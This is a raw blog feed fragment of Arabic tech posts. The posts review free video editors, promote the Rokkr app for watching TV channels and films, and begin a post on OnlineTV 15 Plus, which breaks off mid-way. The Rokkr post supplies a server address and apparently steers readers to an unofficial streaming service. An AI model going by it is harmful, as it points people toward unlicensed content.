دمجه، والمزامنة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالتحكم في سرعة الفيديو وضبطها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإضافة إلى كونه مجاني بالكامل ومفتوح المصدر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/blender\/reviews#reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج بليندر Blender\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج Shotcut\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أفضل برامج الحاسوب المجانية، يدعم الأنظمة الثالثة Windows، Linux، Mac، برنامج مفتوح المصدر تستفيد من جميع خدماته بمجرد تنصيبه على جهازك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات برنامج shotcut\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية سحب الفيديوهات واسقاطها في مجال زمني.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيمكن استيراد فيديوهات، صور، وصوت بصيغ مختلفة والتعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية حذف التغيرات كلها، مع احتفاظ البرنامج بأرشيف خاص بالتغييرات المحدثة في حال رغبت في استرجاعها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/shotcut\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج Shotcut\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج HitFILM Express\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أفضل برامج المونتاج الاحترافية والمجانية، يحتاج استعماله أن تكون في مستوى متقدم نوعا في المونتاج، واجهته معقدة بعض الشيء بالنسبة للمبتدئين، لكن هذا لا يغير حقيقة أنه برنامج مونتاج ممتاز لاحتوائه على ميزات عديدة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات\u0026nbsp;برنامج HitFILM Express\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيحتوي على برامج تعليمية مجانية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتصحيح كامل للألوان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eاستيراد تصميمات ثلاثية الأبعاد والتعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتخصيص الواجهة حسب الحاجة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eكل الأدوات متاحة مجانا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/hitfilm-express\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج HitFILM Express\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج VSDC Free Video Editor\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبرنامج شهير في عالم المونتاج، يتوفر على نسختين المدفوعة والمجانية، إلا أن المجانية لا تقل روعة عن صاحبتها المدفوعة لتوفرها هي الأخرى على مزايا تجعلك تختار استعمال البرنامج دون غيره.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات\u0026nbsp;برنامج VSDC Free Video Editor\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eواجهة بسيطة سهلة الاستخدام.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتطبيق الفلاتر على مقاطع الفيديو حسب الحاجة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة الصور والتعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة المؤثرات البصرية على الفيديوهات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالتحكم في المخطط الزمني وتعديله.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيحتوي على معرض كامل للمؤثرات البصرية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة إلى كل هذا، فإن البرنامج يحتوي على أداة حرق دي في دي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Ca href=\" https:\/\/www.g2.com\/products\/flash-integro-llc-vsdc-free-video-editor\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج VSDC Free Video Editor\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج Lightworks\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبرنامج لا يقل شهرة أو قيمة عن سابقيه، متوفر على نسختين، نسخة مدفوعة وأخرى مجانية، إلا أن الأخيرة تتوفر على الكثير من المزايا الموجودة في النسخة المدفوعة، بل تضم خصائص بعض برامج تركيب الفيديو الأخرى المدفوعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات\u0026nbsp;برنامج Lightworks\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eواجهة بسيطة وسهلة الاستخدام كنت محترفا أم مبتدأ ستعجبك بالتأكيد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية إضافة الطبقات، الصور والفلاتر حسب الحاجة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتم اختياره للصناعات السنيمائية لحفاظه على نفس الجودة في الفيديو حتى وإن تعدى الساعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية إنشاء مقاطع فيديو بحجم كبير مع التعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة النص للفيديو بطرق عديدة، مع إمكانية تعديل نوع الخط، حجمه ولونه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإتاحة خيارات للصوت مع التعديل عليه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eاحتوائه على تقنية القص التي تمكنك من قص الفيديوهات والصور حسب الرغبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/lightworks\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج Lightworks\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/11\/The-best-Android-montage-applications.html\" target=\"_blank\"\u003Eتعرف على أفضل تطبيقات المونتاج المجانية للأندرويد\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5692811195247966556\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Free-Video-Editing-Software-for-PC.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5692811195247966556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5692811195247966556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Free-Video-Editing-Software-for-PC.html","title":" أفضل 5 برامج مونتاج فيديو مجانية للحاسوب"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxj19ncLYkqJyYj0gxKS41d11HBdgUu5_jHIWjNtAKRhkhbS9JDQvb93inYVyLCzs9RtInhzQK0Q3lm16lGpNT2uYLJTE0m2KsYKm2jWWIMIWfbUEmJaqnIFnnS5XLOKwAHh8NXTseoY\/s72-c\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+5+%25D8%25A8%25D8%25B1%25D8%25A7%25D9%2585%25D8%25AC+%25D9%2585%25D9%2588%25D9%2586%25D8%25AA%25D8%25A7%25D8%25AC+%25D9%2581%25D9%258A%25D8%25AF%25D9%258A%25D9%2588+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2584%25D8%25AD%25D8%25A7%25D8%25B3%25D9%2588%25D8%25A8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-819749081743011272"},"published":{"$t":"2021-04-24T09:29:00.003-07:00"},"updated":{"$t":"2021-04-24T09:31:53.168-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بث القنوات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"}],"title":{"type":"text","$t":"برنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eبرنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-size: medium;\"\u003Eبرامج و تطبيقات مشاهدة القنوات التلفزيونية و الرياضية و خاصة قنوات بين سبورت أصبحت الأكثر طلبا خاصة عند بداية الدوريات الكبرى مثل دوري أيطال أوربا أو كأس العالم و غيرها، و ظهرت العديد من التطبيقات و البرامج الخاصة بمشاهدة مباريات كرة القدم و أيضا مشاهدة الأفلام و المسلسلات و لكن في هذا المقال سنتعرف على أفضل برنامج يمنحك \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/08\/vita-tv.html\" target=\"_blank\"\u003Eمشاهدة القنوات التلفزيونية و الرياضية\u003C\/a\u003E و مشاهدة الأفلام و المسلسلات أيضا بمختلف اللغات و هو تطبيق Rokkr.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghxNcuLPruKV6MTXcovEizANhWdgOLeBl0AZaP3wpzKURUjXApdzo-Y_08mP91HvAPwdnAylFOqIDoXpsg8MLDLVlDNpaZpl-wlrBAgkttXrtA4unOxUum9NzKNrHT8V5N4pNcJhFm1kc\/s640\/%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582+Rokkr+%25D9%2584%25D9%2585%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%2586%25D9%2588%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D9%2584%25D8%25A7%25D9%2585+%25D9%2588+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D8%25AA.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تطبيق Rokkr لمشاهدة الأفلام و المسلسلات\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghxNcuLPruKV6MTXcovEizANhWdgOLeBl0AZaP3wpzKURUjXApdzo-Y_08mP91HvAPwdnAylFOqIDoXpsg8MLDLVlDNpaZpl-wlrBAgkttXrtA4unOxUum9NzKNrHT8V5N4pNcJhFm1kc\/s16000\/%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582+Rokkr+%25D9%2584%25D9%2585%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%2586%25D9%2588%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D9%2584%25D8%25A7%25D9%2585+%25D9%2588+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D8%25AA.jpg\" title=\"برنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERokkr البث المباشر للقنوات\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتطبيق Rokkr\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتطبيق Rokkr أو برنامج Rokkr يعتبر من أفضل التطبيقات الموجودة حاليا و هو مختلف عن التطبيقات الأخرى ، فهناك تطبيقات تقدم مشاهدة القنوات الرياضية فقط مثل ياسين تيفي و هناك بعض التطبيقات الأخرلا التي تقدم مشاهدة الأفلام و المسلسلات و هناك تطبيقات تقدم مشاهدة القنوات التلفزيونية، لكن تطبيق Rokkr يقدم كل هذه الميزات المذكورة ، فبصراحة تطبيق Rokkr هو تطبيق ضخم و فيه العديد من القنوات و الأأفلام و المسلسلات و يستحق التحميل و إستخدامه بدلا من التطبيقات الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eحصل تطبيق Rokkr على أكثر من مليون تحميل على متجر جوجل بلاي كما أن حجم التطبيق يتباين بحسب الجهاز و هو متوفر على جوجل بلاي و متجر أبل و ويندوز ، كما حصل على تقييم 4.4 من 5 على متجر بلاي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتحميل\u0026nbsp;تطبيق Rokkr\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد تحميل التطبيق سيطلب منك إدخال url او السيرف الخاص بك فيكفي أن تقوم بكتابة huhu.to و سيفتح معك التطبيق مباشرة بدون أي مشاكل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.rokkr.net\/download\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل تطبيق Rokkr لجميع الأجهزة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/819749081743011272\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/04\/Rokkr.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/819749081743011272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/819749081743011272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/04\/Rokkr.html","title":"برنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghxNcuLPruKV6MTXcovEizANhWdgOLeBl0AZaP3wpzKURUjXApdzo-Y_08mP91HvAPwdnAylFOqIDoXpsg8MLDLVlDNpaZpl-wlrBAgkttXrtA4unOxUum9NzKNrHT8V5N4pNcJhFm1kc\/s72-c\/%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582+Rokkr+%25D9%2584%25D9%2585%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%2586%25D9%2588%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D9%2584%25D8%25A7%25D9%2585+%25D9%2588+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D8%25AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4175032378306067325"},"published":{"$t":"2021-03-13T08:39:00.002-08:00"},"updated":{"$t":"2023-01-08T10:16:45.024-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بث القنوات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"تحميل و تثبيت برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية    "},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"برامج,اقوي برنامج,برنامج التلفزيون,طريقة تفعيل gogo إيبي تيفي,تنزيل جميع القنوات,تنزيل تطبيقات اندرويد,طريقة تنزيل جميع القنوات,online,#online4k,تطبيق لمشاهدة القنوات على الكمبيوتر,طريقة تفعيل على جميع أجهزة الآيكون gogo,تفعيل,تصميم,قمر نايل سات بث مباشر,تفعيل gogo,تطبيق gogo v20,تطبيق اوريجين,قنوات القمر نايل سات بث مباشر,تشغيل ملفات iptv,كيفية تفعيل gogo,ايبي تيفي مجاني,icone iron plus,نايل سات بث مباشر,حصريا تشغيل gogo v20\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003Eبرنامج\u0026nbsp; OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمشاهدة برامج القنوات الفضائية أو التلفزيونية كثيرة وتختلف في العديد من الميزات ، بعضها مجاني وبعضها مدفوع وبعضها يقدم جميع القنوات بجودة عالية وبعضها الآخر ليس كذلك،رو قد سبق و شرحنا لكم موقع \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/02\/top-tv-3l-pc.html\" target=\"_blank\"\u003ETop TV3 Lpc\u003C\/a\u003E المجاني، و الآن في هذا المقال سنتعرف على أفضل برنامج تستطيع من خلاله مشاهدة جميع القنوات التلفزيزنية على جهاز الحاسوب الخاص بك و له العديد من الميزات التي تختلف عن البرامج الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRhCym8w3reBfxnQ2WHDzcr312Gt_z5omfc3OYDwvs8h4_Grgq6U3Gzn8KmNauBvCIcWL97NpgRUIKIPhbUGw1jN7YjmQk8_532HoTNYHFzT5yaqvJ0hRZ74hxq48Oyc3_BVtMQmsgGQk\/s640\/tv-5017870_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRhCym8w3reBfxnQ2WHDzcr312Gt_z5omfc3OYDwvs8h4_Grgq6U3Gzn8KmNauBvCIcWL97NpgRUIKIPhbUGw1jN7YjmQk8_532HoTNYHFzT5yaqvJ0hRZ74hxq48Oyc3_BVtMQmsgGQk\/w640-h426\/tv-5017870_640.jpg\" title=\"برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eشرح OnlineTV 15 Plus\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبرنامج \u003Ca href=\"https:\/\/sharewareonsale.com\/s\/free-onlinetv-13-100-discount\" rel=\"nofollow\" target=\"_blank\"\u003EOnlineTV 15 Plus\u003C\/a\u003E هو برنامج خاص لمشاهدة القنوات التلفزيونية على جهاز الكمبيوتر الخاص بك ، مما يتيح لك مشاهدة القنوات المحلية والدولية مثل القنوات الفرنسية والألمانية وغيرها ، والاستماع إلى محطات الراديو وإضافة الكثير من الوسائط الأخرى مثل الصحف وكاميرات الويب و فيديو مع تحديث محتوى فريد وحصري سهل الاستخدام مع واجهة سهلة وبسيطة ومفهومة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتيح لك برنامج OnlineTV 15 Plus الحصول على مكتبة كبيرة من مقاطع الفيديو لمتابعة الأخبار الحية. و يتيح لك البرنامج أيضًا إنشاء قائمة مفضلة لقنواتك المفضلة التي تختارها للوصول إليها بسهولة تامة وبسرعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eمميزات OnlineTV 15 Plus\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eواجهة كلاسيكية وبسيطة وسهلة الاستخدام لا تحتاج منك ان تشاهد شروحات في اليوتيوب من أجل إستخدام البرنامج\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمشاهدة البث المباشر للقنوات التلفزيونية المحلية والدولية على جهاز الكمبيوتر الخاص بك و بجودة جيدة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمشاهدة القنوات داخل البرنامج (لا داعي لتنزيل وتثبيت Mediaplayer أو برامج أخرى) لأنه يحتوي على مشغل الفيديوهات\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالوصول إلى مقاطع الفيديو والصحف وكاميرا الويب المختلفة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالاستماع لمحطات الراديو المفضلة لديك\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنشاء قائمة خاصة بك من القنوات المفضلة لديك للرجوع اليها بسهولة و بسرعة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبرنامج يعمل على windows 7-8-10\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eكيفية تثبيت OnlineTV 15 